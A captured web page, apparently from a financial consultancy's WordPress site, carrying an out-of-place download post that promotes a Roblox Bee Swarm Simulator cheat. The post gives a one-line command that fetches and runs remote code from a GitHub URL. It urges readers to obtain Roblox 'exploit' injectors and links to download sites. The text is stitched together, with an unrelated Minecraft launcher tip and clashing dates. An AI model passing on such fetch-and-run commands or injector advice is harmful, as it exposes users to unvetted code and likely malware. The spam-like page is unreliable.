					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Bee Swarm Simulator Script &#8211; Auto Farm, Auto Sell, Teleport &#038; More</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/download/" itemprop="url"><span itemprop="title">Download</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Bee Swarm Simulator Script &#8211; Auto Farm, Auto Sell, Teleport &#038; More</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-29479" class="post-29479 post type-post status-publish format-standard hentry category-download category-exchanger">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-29479" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/anime-fighters-roblox-scripts-cheats-and-codes-free-2/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/download/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/gucci-town-script-collect-all-letters-walkspeed-more/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Enter Five</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/download/" title="View all posts in Download">Download</a> <span class="sep"></span> <a href="https://fdcng.com/category/exchanger/" title="View all posts in Exchanger">Exchanger</a></span>
																				<span class="sep"></span> <span class="post-meta-date">December 5, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<p><a href="https://downold.info"><img decoding="async" class="size-medium wp-image-5812 aligncenter" src="https://www.pngplay.com/wp-content/uploads/6/Downloadable-Pdf-Button-Vector-Background-PNG-Image.png" alt="" width="300" height="100" /></a></p>
<h1>Bee Swarm Simulator Script &#8211; Auto Farm, Auto Sell, Teleport &#038; More</h1>
<p><img decoding="async" src="https://cheater.fun/uploads/posts/2022-05/bee-swarm-script.webp" /></p>
<p>We would like to present you a multifunctional and very easy to use script for Roblox Bee Swarm Simulator mode. In this mode you have a swarm of bees and you kill bosses with these bees, kill NPCs and earn experience and money. You spend experience and money to buy more bees to get stronger. Usually in this game it takes a lot of effort and time to develop, but with this script you will become the best in the game in a very short time, because it has features like: Auto Farm, Auto Sell, Auto Dig, Auto Dispenser, Walk Speed, Jump Power, Teleport and many others, we advise you to use this script.</p>
<pre><code>loadstring(game:HttpGet("https://raw.githubusercontent.com/Historia00012/HISTORIAHUB/main/BSS%20FREE")</code></pre>
<p><img decoding="async" src="https://cheater.fun/uploads/posts/2022-05/histy.webp" /></p>
<h3><b>How to use:</b></h3>
<p>To run the script you just need to download any working Exploit for Roblox, copy the script from our website and paste.</p>
<p>You just need to use the search on our site and you will find actual injectors for the game Roblox.</p>
<h3>Free Download Bee Swarm Simulator Script &#8211; Auto Farm, Auto Sell, Teleport &#038; More</h3>
<p>Copy the link to proceed to the file download </p>
<p>Only authorized users can download files. Please Log in or Register on the website.<br />
Subscribe to the news Bee Swarm Simulator Script &#8211; Auto Farm, Auto Sell, Teleport &#038; More<br />
If the news changes, you will receive an E-mail notification.<br />
Already subscribed: 2</p>
<h4>0 comments</h4>
<ul>
<li>Comments</li>
<li>Add a comment</li>
</ul>
<h4>Information</h4>
<p>Users of <b>Guests</b> are not allowed to comment this publication.</p>
<p>If you have a problem, write to us.</p>
<p>No Comments<br />
<a href="https://gekso.us">https://gekso.us</a></p>
<p>to everyone adding this to vanilla MC launcher, Add &#8220;-noverify&#8221; to JVM Launch arguments for it to work.</p>
<p><a href="https://downold.info"><img decoding="async" class="size-medium wp-image-5812 aligncenter" src="https://www.pngplay.com/wp-content/uploads/6/Downloadable-Pdf-Button-Vector-Background-PNG-Image.png" alt="" width="300" height="100" /></a></p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2Fbee-swarm-simulator-script-auto-farm-auto-sell-teleport-more-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Bee+Swarm+Simulator+Script+%26%238211%3B+Auto+Farm%2C+Auto+Sell%2C+Teleport+%26%23038%3B+More&#038;url=https%3A%2F%2Ffdcng.com%2Fbee-swarm-simulator-script-auto-farm-auto-sell-teleport-more-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2Fbee-swarm-simulator-script-auto-farm-auto-sell-teleport-more-2%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2Fbee-swarm-simulator-script-auto-farm-auto-sell-teleport-more-2%2F&#038;description=Bee+Swarm+Simulator+Script+%26%238211%3B+Auto+Farm%2C+Auto+Sell%2C+Teleport+%26%23038%3B+More" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2Fbee-swarm-simulator-script-auto-farm-auto-sell-teleport-more-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2Fbee-swarm-simulator-script-auto-farm-auto-sell-teleport-more-2%2F&#038;title=Bee+Swarm+Simulator+Script+%26%238211%3B+Auto+Farm%2C+Auto+Sell%2C+Teleport+%26%23038%3B+More&amp;summary=We+would+like+to+present+you+a+multifunctional+and+very+easy+to+use+script+for+Roblox+Bee+Swarm+Simulator+mode.+In+this+mode+you+have+a+swarm+of+bees+and+you+kill+bosses+with+these+bees%2C+kill+NPCs+and+earn+experience+and+money.+You+spend+experience+and+money+to+buy+more+bees+to+get+stronger.+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2Fbee-swarm-simulator-script-auto-farm-auto-sell-teleport-more-2%2F&#038;title=Bee+Swarm+Simulator+Script+%26%238211%3B+Auto+Farm%2C+Auto+Sell%2C+Teleport+%26%23038%3B+More" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/0ff384ae52800f489a88996a1cc34201?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ff384ae52800f489a88996a1cc34201?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Enter Five <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/e5/">More posts by Enter Five</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/bee-swarm-simulator-script-auto-farm-auto-sell-teleport-more-2/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"29479","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"29479"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-29 07:34:26 by W3 Total Cache
-->